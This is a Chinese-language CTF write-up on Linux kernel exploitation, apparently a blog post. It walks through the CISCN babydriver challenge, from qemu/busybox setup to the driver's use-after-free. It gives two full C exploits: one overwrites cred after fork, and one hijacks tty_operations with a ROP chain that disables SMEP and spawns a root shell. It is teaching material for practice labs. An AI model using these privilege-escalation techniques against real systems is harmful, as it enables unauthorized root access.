内核环境搭建:
这里建议用qemu+gdb环境来调试,并且建议使用Ubuntu14.04,所需要的东西有:
- qemu
- busybox
其中busybox的作用是构建一个简单的文件系统和命令,以此配合内核的启动。
编译内核:
1.安装依赖:
sudo apt-get update
sudo apt-get install git fakeroot build-essential ncurses-dev xz-utils libssl-dev bc qemu qemu-system2. 下载源码:
3. 解压后设置:
在源码目录:
make menuconfig
4. 内核生成:
make bzImage
生成的bzImage在/arch/x86/boot/下,vmlinux在源码根目录,前者为压缩内核,后者为静态编译,未经压缩的kernel。
编译busybox:
1. 下载:
2. 解压后设置:
make menuconfig
进设置后,勾上Build static binary (no shared libs)
3. 编译:
make install -j4
4. 打包、内核初始化:
cd _install
mkdir proc
mkdir sys
touch init
chmod +x init
touch packetinit中内核初始化:
#!/bin/sh
mkdir /tmp
mount -t proc none /proc
mount -t sysfs none /sys
mount -t debugfs none /sys/kernel/debug
mount -t tmpfs none /tmp
# insmod /xxx.ko
mdev -s # We need this to find /dev/sda later
setsid /bin/cttyhack setuidgid 1000 /bin/sh #normal user
# exec /bin/sh #rootinsmod为加载指定内核,如果加了-s则为调试选项。
packet中写入,文件打包:
#!/bin/sh
find . | cpio -o --format=newc > ./rootfs.img实战熟悉kernel pwn流程:
用CISCN里的babydriver来练手,了解整个流程:
三个文件,rootfs.cpio代表前面所说的文件命令系统,也就是磁盘。需要解压,解压有特殊的解压方法,需要先用gunzip,但是gunzip认后缀不认文件格式,所以需要重命名下文件格式:
mkdir driver
cd driver
mv ../rootfs.cpio rootfs.cpio.gz
gunzip ./rootfs.cpio.gz
cpio -idmv < rootfs.cpio当更改了其中的文件的时候,需要重新打包一下:
find . | cpio -o --format=newc > rootfs.cpioboot.sh文件是qemu的启动脚本:
#!/bin/bash
qemu-system-x86_64 -initrd rootfs.cpio -kernel bzImage -append 'console=ttyS0 root=/dev/ram oops=panic panic=1' -enable-kvm -monitor /dev/null -m 64M --nographic -smp cores=1,threads=1 -cpu kvm64,+smep -gdb tcp::1234- -initrd 指定一个硬盘镜像文件
- -kernel 指定内核镜像
- -append 附加选项,指定no kaslr可以关闭随机偏移
- -m 指定内存大小
- -cpu 设置cpu安全选项,这里开启了smep保护
- -smp 设置内核数和线程数
- -s 和上面的-gdb tcp::1234相同,即-s是他的缩写,不需要重复写
接下来进入解压出来的硬盘文件里看看,主要看init文件,该文件是内核启动时的设置:
#!/bin/sh
mount -t proc none /proc
mount -t sysfs none /sys
mount -t devtmpfs devtmpfs /dev
chown root:root flag
chmod 400 flag
exec 0</dev/console
exec 1>/dev/console
exec 2>/dev/console
insmod /lib/modules/4.4.72/babydriver.ko
chmod 777 /dev/babydev
echo -e "\nBoot took $(cut -d' ' -f1 /proc/uptime) seconds\n"
setsid cttyhack setuidgid 1000 sh
umount /proc
umount /sys
poweroff -d 0 -f其中insmod就是所加载的驱动babydriver.ko,我们所要利用的就是这个文件。所以需要我们从上面所示的文件夹中把这个驱动提取出来。为了方便后续的调试我们需要将setsid cttyhack setuidgid 1000 sh改为值时0的root权限。
以上就是初期所需要做的所有工作。接下来开始按pwn的常规思路来解。
babyioctl:
__int64 __fastcall babyioctl(file *filp, unsigned int command, unsigned __int64 arg)
{
size_t v3; // rdx
size_t v4; // rbx
__int64 result; // rax
_fentry__(filp, *(_QWORD *)&command);
v4 = v3;
if ( command == 0x10001 )
{
kfree(babydev_struct.device_buf);
babydev_struct.device_buf = (char *)_kmalloc(v4, 0x24000C0LL);
babydev_struct.device_buf_len = v4;
printk("alloc done\n");
result = 0LL;
}
else
{
printk(&unk_2EB);
result = -22LL;
}
return result;
}该ioctl函数是驱动的核心函数,当参数为0x10001时,释放babydev结构体的缓冲区,并重新分配一个大小为第二参数值的空间。
babyopen:
int __fastcall babyopen(inode *inode, file *filp)
{
_fentry__(inode, filp);
babydev_struct.device_buf = (char *)kmem_cache_alloc_trace(kmalloc_caches[6], 0x24000C0LL, 64LL);
babydev_struct.device_buf_len = 64LL;
printk("device open\n");
return 0;
}使用open时创建一个64大小的缓存块,初始化了babydev结构体。
babyrelease:
int __fastcall babyrelease(inode *inode, file *filp)
{
_fentry__(inode, filp);
kfree(babydev_struct.device_buf);
printk("device release\n");
return 0;
}关闭时释放babydev的缓冲区。
babywrite:
ssize_t __fastcall babywrite(file *filp, const char *buffer, size_t length, loff_t *offset)
{
size_t v4; // rdx
ssize_t result; // rax
ssize_t v6; // rbx
_fentry__(filp, buffer);
if ( !babydev_struct.device_buf )
return -1LL;
result = -2LL;
if ( babydev_struct.device_buf_len > v4 )
{
v6 = v4;
copy_from_user();
result = v6;
}
return result;
}write函数先判断写入个数的值是否大于babydev的最大长度,否则成功写入。
babyread:
ssize_t __fastcall babyread(file *filp, char *buffer, size_t length, loff_t *offset)
{
size_t v4; // rdx
ssize_t result; // rax
ssize_t v6; // rbx
_fentry__(filp, buffer);
if ( !babydev_struct.device_buf )
return -1LL;
result = -2LL;
if ( babydev_struct.device_buf_len > v4 )
{
v6 = v4;
copy_to_user(buffer);
result = v6;
}
return result;
}也是babywrite一样的正常检查。
这里如果按正常思路来想是很难发现有漏洞的,关键就出在结构体容量就一个,所以如果后续又open了一个驱动,那么后来的驱动就会覆盖掉前者的驱动。如果free掉前者,那么后者就成了一个悬挂指针,产生UAF漏洞。
如何利用这个UAF,那么必须得知道cred这个结构体,可以通过cred来提权。
cred结构体:
struct cred {
atomic_t usage;
#ifdef CONFIG_DEBUG_CREDENTIALS
atomic_t subscribers; /* number of processes subscribed */
void *put_addr;
unsigned magic;
#define CRED_MAGIC 0x43736564
#define CRED_MAGIC_DEAD 0x44656144
#endif
kuid_t uid; /* real UID of the task */
kgid_t gid; /* real GID of the task */
kuid_t suid; /* saved UID of the task */
kgid_t sgid; /* saved GID of the task */
kuid_t euid; /* effective UID of the task */
kgid_t egid; /* effective GID of the task */
kuid_t fsuid; /* UID for VFS ops */
kgid_t fsgid; /* GID for VFS ops */
unsigned securebits; /* SUID-less security management */
kernel_cap_t cap_inheritable; /* caps our children can inherit */
kernel_cap_t cap_permitted; /* caps we're permitted */
kernel_cap_t cap_effective; /* caps we can actually use */
kernel_cap_t cap_bset; /* capability bounding set */
kernel_cap_t cap_ambient; /* Ambient capability set */
#ifdef CONFIG_KEYS
unsigned char jit_keyring; /* default keyring to attach requested
* keys to */
struct key __rcu *session_keyring; /* keyring inherited over fork */
struct key *process_keyring; /* keyring private to this process */
struct key *thread_keyring; /* keyring private to this thread */
struct key *request_key_auth; /* assumed request_key authority */
#endif
#ifdef CONFIG_SECURITY
void *security; /* subjective LSM security */
#endif
struct user_struct *user; /* real user ID subscription */
struct user_namespace *user_ns; /* user_ns the caps and keyrings are relative to. */
struct group_info *group_info; /* supplementary groups for euid/fsgid */
struct rcu_head rcu; /* RCU deletion hook */
};该结构体记录了进程的权限,每一个进程中都有一个cred结构体,如果修改了这个cred结构体那么也就修改了权限。得知cred结构体大小可以自己计算,或者直接调试利用sizeof查看大小,每个内核版本的cred大小都不同。
那么如何修改该结构体,当然用write函数,因为该处有UAF漏洞,那么让cred结构体出现在UAF处即可用write直接修改cred。该怎么让cred出现在此处,答案是新建一个cred,那么就可以用fork函数产生一个新进程,新进程就会创建一个新的cred了,所以我们就有如下的思路:
- open一个驱动
- 再open一个驱动,覆盖第一个
- free第一个驱动,malloc一个大小为cred大小的空间,产生UAF
- fork一个新进程,让新进程的cred恰好在上面所malloc的空间中
- 利用babywrite向第二个驱动写,相当于修改cred结构体,提权
这里主要提一下调试的时候的注意点:
gdb起:
gdb ./vmlinux -q
这里如果没有vmlinux文件,可以利用extract-vmlinux提取:
./extract-vmlinux ./bzImage > vmlinux
这里还需要导入驱动文件的符号表:
add-symbol-file ./***.ko 0xFFFFFFFFFFFFFF
后面的地址为.text段的地址,可以直接从qemu中查看:
/ # cat proc/modules
babydriver 16384 0 - Live 0xffffffffc0000000 (OE)
或
/ # cat sys/module/babydriver/sections/.text
0xffffffffc0000000查看都需要root权限,所以之前要求调试的时候将权限改为root。
之后的断点就可以直接用符号下断。
EXP:
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <fcntl.h>
#include <stropts.h>
#include <sys/wait.h>
#include <sys/stat.h>
int main(){
int fd1 = open("/dev/babydev",2);
int fd2 = open("/dev/babydev",2);
int a = ioctl(fd1,0x10001,0xa8);
close(fd1);
int pid = fork(); //创建新进程
if(pid < 0){
printf("error!");
exit(0);
}
else if(pid == 0){
char b[30] = {0};
write(fd2,b,30); //修改cred的uid为root
if(getuid() == 0){
system("/bin/sh");
exit(0);
}
}
else{
wait(NULL);
}
return 0;
}提权:

第二种解法(bypass smep):
第一种方法比较难想,虽然看样子很简单,但是第二种解法就属于比较常规的了。因为该内核开启了smep保护,所以我们可以想办法绕过该保护来达到提权。该保护的作用是当 CPU 处于 ring0 模式时,执行 用户空间的代码 会触发页错误。
如何绕过:
因为系统是根据cr4寄存器的第20位来判断内核是否开启了smep,为1时开启,为0时关闭,所以绕过方法就是将第20位置0,但是该寄存器的值无法直接查看,只能通过kernel crash时产生的信息查看:
mov cr4,0x6f0
如何提取该rop:
因为vmlinux未经压缩,所以可以通过vmlinux来提取rop:
ROPgadget —binary ./vmlinux > g2
或用ropper
ropper --file ./vmlinux --nocolor > g1
该方法利用的是一个蛮有意思的一个结构体,为tty_struct:
struct tty_struct {
int magic;
struct kref kref;
struct device *dev;
struct tty_driver *driver;
const struct tty_operations *ops; < -- 这里
int index;
/* Protects ldisc changes: Lock tty not pty */
struct ld_semaphore ldisc_sem;
struct tty_ldisc *ldisc;
struct mutex atomic_write_lock;
struct mutex legacy_mutex;
struct mutex throttle_mutex;
struct rw_semaphore termios_rwsem;
struct mutex winsize_mutex;
spinlock_t ctrl_lock;
spinlock_t flow_lock;
/* Termios values are protected by the termios rwsem */
struct ktermios termios, termios_locked;
struct termiox *termiox; /* May be NULL for unsupported */
char name[64];
struct pid *pgrp; /* Protected by ctrl lock */
struct pid *session;
unsigned long flags;
int count;
struct winsize winsize; /* winsize_mutex */
unsigned long stopped:1, /* flow_lock */
flow_stopped:1,
unused:BITS_PER_LONG - 2;
int hw_stopped;
unsigned long ctrl_status:8, /* ctrl_lock */
packet:1,
unused_ctrl:BITS_PER_LONG - 9;
unsigned int receive_room; /* Bytes free for queue */
int flow_change;
struct tty_struct *link;
struct fasync_struct *fasync;
wait_queue_head_t write_wait;
wait_queue_head_t read_wait;
struct work_struct hangup_work;
void *disc_data;
void *driver_data;
spinlock_t files_lock; /* protects tty_files list */
struct list_head tty_files;
#define N_TTY_BUF_SIZE 4096
int closing;
unsigned char *write_buf;
int write_cnt;
/* If the tty has a pending do_SAK, queue it here - akpm */
struct work_struct SAK_work;
struct tty_port *port;
} __randomize_layout;其中有一个很有用的结构体tty_operations:
struct tty_operations {
struct tty_struct * (*lookup)(struct tty_driver *driver,
struct file *filp, int idx);
int (*install)(struct tty_driver *driver, struct tty_struct *tty);
void (*remove)(struct tty_driver *driver, struct tty_struct *tty);
int (*open)(struct tty_struct * tty, struct file * filp);
void (*close)(struct tty_struct * tty, struct file * filp);
void (*shutdown)(struct tty_struct *tty);
void (*cleanup)(struct tty_struct *tty);
int (*write)(struct tty_struct * tty,
const unsigned char *buf, int count);
int (*put_char)(struct tty_struct *tty, unsigned char ch);
void (*flush_chars)(struct tty_struct *tty);
int (*write_room)(struct tty_struct *tty);
int (*chars_in_buffer)(struct tty_struct *tty);
int (*ioctl)(struct tty_struct *tty,
unsigned int cmd, unsigned long arg);
long (*compat_ioctl)(struct tty_struct *tty,
unsigned int cmd, unsigned long arg);
void (*set_termios)(struct tty_struct *tty, struct ktermios * old);
void (*throttle)(struct tty_struct * tty);
void (*unthrottle)(struct tty_struct * tty);
void (*stop)(struct tty_struct *tty);
void (*start)(struct tty_struct *tty);
void (*hangup)(struct tty_struct *tty);
int (*break_ctl)(struct tty_struct *tty, int state);
void (*flush_buffer)(struct tty_struct *tty);
void (*set_ldisc)(struct tty_struct *tty);
void (*wait_until_sent)(struct tty_struct *tty, int timeout);
void (*send_xchar)(struct tty_struct *tty, char ch);
int (*tiocmget)(struct tty_struct *tty);
int (*tiocmset)(struct tty_struct *tty,
unsigned int set, unsigned int clear);
int (*resize)(struct tty_struct *tty, struct winsize *ws);
int (*set_termiox)(struct tty_struct *tty, struct termiox *tnew);
int (*get_icount)(struct tty_struct *tty,
struct serial_icounter_struct *icount);
void (*show_fdinfo)(struct tty_struct *tty, struct seq_file *m);
#ifdef CONFIG_CONSOLE_POLL
int (*poll_init)(struct tty_driver *driver, int line, char *options);
int (*poll_get_char)(struct tty_driver *driver, int line);
void (*poll_put_char)(struct tty_driver *driver, int line, char ch);
#endif
int (*proc_show)(struct seq_file *, void *);
} __randomize_layout;其中有着许多的函数指针,所以说对于我们构造rop来说就非常有用。
- 如何调用这个结构体?
当open("/dev/ptmx", O_RDWR)时会创建一个tty_struct。
- 如何使用tty_operations中的函数指针?
往上面所open的文件中write就会调用其中的int (*write)(struct tty_struct * tty,const unsigned char *buf, int count);函数,依次类推。
所以我们该如何去构造呢。根据上文的UAF利用可以很容易想到,我们一样可以利用UAF构造大小和tty_struct一样的空间去存储新建的tty_struct,从而达到修改tty结构体的效果,并且自行构造出tty_operations,修改其中的函数为我们的rop,从而在调用函数时成功劫持程序流到我们所构造的rop中。
先构造修改const struct tty_operations *ops;为fake_tty_operations:
int fd3 = open("/dev/ptmx",O_RDWR|O_NOCTTY);
unsigned long fake_tty_str[3] = {0};
read(fd2,fake_tty_str,32); //读取前三组,保证和原先一样
fake_tty_str[3] = fake_tty_opera; //修改为fake_tty_operations
//printf("fake_tty_opera:%x",fake_tty_opera);
write(fd2,fake_tty_str,32);这里我们利用修改write来劫持程序流,write通过上面查得在第八组的位置,所以我们在第八组的位置构造上我们的rop,但是这里有一个问题就是,当劫持到我们rop时,此时的栈不是我们所构造的栈,是内核态的栈,我们没办法继续执行下去:
我起初这样构造fake_tty_opera:
unsigned long fake_tty_opera[30] = {
0xffffffff810d238d, // pop rdi ; ret
0x6f0,
0xffffffff81004d80, // mov cr4, rdi ; pop rbp ; ret
0,
0xffffffff8100ce6e, // pop rax ; ret
rop,
0xFFFFFFFF8181BFC5,
0xffffffff8100ce6e, // pop rax ; ret
0xFFFFFFFF8181BFC5, // mov rsp,rax ; dec ebx ; ret
0xFFFFFFFF8181BFC5, // mov rsp,rax ; dec ebx ; ret
0xFFFFFFFF8181BFC5, // mov rsp,rax ; dec ebx ; ret
0xFFFFFFFF8181BFC5, // mov rsp,rax ; dec ebx ; ret
0xFFFFFFFF8181BFC5, // mov rsp,rax ; dec ebx ; ret
0xFFFFFFFF8181BFC5, // mov rsp,rax ; dec ebx ; ret
0xFFFFFFFF8181BFC5, // mov rsp,rax ; dec ebx ; ret
};当执行write函数时,会跳转到0xffffffff8100ce6e处的fake_write执行,此时的状态如下:

此时需要我们把内核态的栈转化到我们构造的rop中去,因为此时rax寄存器中存储着我们所构造的fake_tty_opera,所以可以使用:
mov rsp,rax
xchg rsp,rax来将栈转换到用户态来,如此可以自由构造rop。我们来栈回溯看看情况:
当我们调用write的时候,会执行到我们构造的fake_tty_opera中的write函数偏移为8组的位置:

可以很容易从上面看出程序的执行流程。
所以把rop改改,改成这样:
unsigned long fake_tty_opera[30] = {
0xffffffff810d238d, // pop rdi ; ret
0x6f0,
0xffffffff81004d80, // mov cr4, rdi ; pop rbp ; ret
0,
0xffffffff8100ce6e, // pop rax ; ret
rop,
0xFFFFFFFF8181BFC5,
0xFFFFFFFF8181BFC5, // mov rsp,rax ; dec ebx ; ret
0xFFFFFFFF8181BFC5, // mov rsp,rax ; dec ebx ; ret
0xFFFFFFFF8181BFC5, // mov rsp,rax ; dec ebx ; ret
0xFFFFFFFF8181BFC5, // mov rsp,rax ; dec ebx ; ret
0xFFFFFFFF8181BFC5, // mov rsp,rax ; dec ebx ; ret
0xFFFFFFFF8181BFC5, // mov rsp,rax ; dec ebx ; ret
0xFFFFFFFF8181BFC5, // mov rsp,rax ; dec ebx ; ret
0xFFFFFFFF8181BFC5, // mov rsp,rax ; dec ebx ; ret
};即可转换内核态栈到用户态。
因为fake_tty_opera可供我们利用的空间太小,所以我们需要跳出去重新构造一个大空间的rop链。上面的rop已经完成了cr4寄存器的更改,即关闭了smep保护。接下来rop所要做的任务就是调用commit_creds(prepare_kernel_cred(0))函数来提权。这里因为已经关闭了smep所以可以直接用ret2usr方法来提权,后面构造的rop如下:
unsigned long rop[30] = {
getroot,
0xffffffff81063694, // swapgs ; pop rbp ; ret
0,
0xffffffff814e35ef, // iretq; ret;
getshell,
user_cs,
user_flag,
user_rsp,
user_ss
};这里需要注意的是这部分的rop和上部分的rop的栈也是不同的,所以在上部分的rop中也是需要栈迁移到第二部分的rop栈中去。接下来就是常规的getroot权限后,从内核态返回用户态再执行getshell的操作。这里有一个坑点就是:
不能将unsigned long rop[30]设置为unsigned long rop[]
不然会出现数组里的内容发生改变的效果,具体像这样:
但是执行完dec ebx之后就变为:

导致执行到getroot函数时执行的并不是真实地址,发生crash。但是我一直没弄明白为什么一个只对ebx寄存器产生影响的汇编句就把rop中的内容给改变了。但是限定上数组空间大小后就不会发生这样的情况。如有明白的请告诉我,感激不尽。
该方法主要介绍如何利用tty_struct利用UAF,并且利用tty_struct去bypass-smep保护,劫持程序流。不懂后面介绍的rop构造没关系,可以在下一篇文章中得到详细解答。
EXP:
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <string.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>
unsigned long user_cs,user_ss,user_rsp,user_flag;
unsigned long prepare_kernel_cred = 0xffffffff810a1810;
unsigned long commit_creds = 0xffffffff810a1420;
void save_state(){
__asm__(
"mov user_cs,cs;"
"mov user_ss,ss;"
"mov user_rsp,rsp;"
"pushf;"
"pop user_flag;"
);
puts("[*] save the state success!");
}
void getshell(){
system("/bin/sh");
}
void getroot(){
char* (*pkc)(int) = prepare_kernel_cred;
void (*cc)(char*) = commit_creds;
(*cc)((*pkc)(0));
}
int main(){
save_state();
unsigned long rop[] = { //状态转化,getshell
getroot,
0xffffffff81063694, // swapgs ; pop rbp ; ret
0,
0xffffffff814e35ef, // iretq; ret;
getshell,
user_cs,
user_flag,
user_rsp,
user_ss
};
unsigned long fake_tty_opera[30] = { //伪造的tty_opera
0xffffffff810d238d, // pop rdi ; ret
0x6f0,
0xffffffff81004d80, // mov cr4, rdi ; pop rbp ; ret
0,
0xffffffff8100ce6e, // pop rax ; ret
rop,
0xFFFFFFFF8181BFC5,
0xFFFFFFFF8181BFC5, // mov rsp,rax ; dec ebx ; ret
0xFFFFFFFF8181BFC5, // mov rsp,rax ; dec ebx ; ret
0xFFFFFFFF8181BFC5, // mov rsp,rax ; dec ebx ; ret
0xFFFFFFFF8181BFC5, // mov rsp,rax ; dec ebx ; ret
0xFFFFFFFF8181BFC5, // mov rsp,rax ; dec ebx ; ret
0xFFFFFFFF8181BFC5, // mov rsp,rax ; dec ebx ; ret
0xFFFFFFFF8181BFC5, // mov rsp,rax ; dec ebx ; ret
0xFFFFFFFF8181BFC5, // mov rsp,rax ; dec ebx ; ret
};
int fd1 = open("/dev/babydev",2);
int fd2 = open("/dev/babydev",2);
ioctl(fd1,0x10001,0x2e0);
//printf("rop:%x",rop);
close(fd1);
int fd3 = open("/dev/ptmx",O_RDWR|O_NOCTTY);
unsigned long fake_tty_str[3] = {0};
read(fd2,fake_tty_str,32);
fake_tty_str[3] = fake_tty_opera; //修改tty_struct
//printf("fake_tty_opera:%x",fake_tty_opera);
write(fd2,fake_tty_str,32);
write(fd3,"V1NKe",5); //触发rop
return 0;
}提权:

 转载
转载
 分享
分享

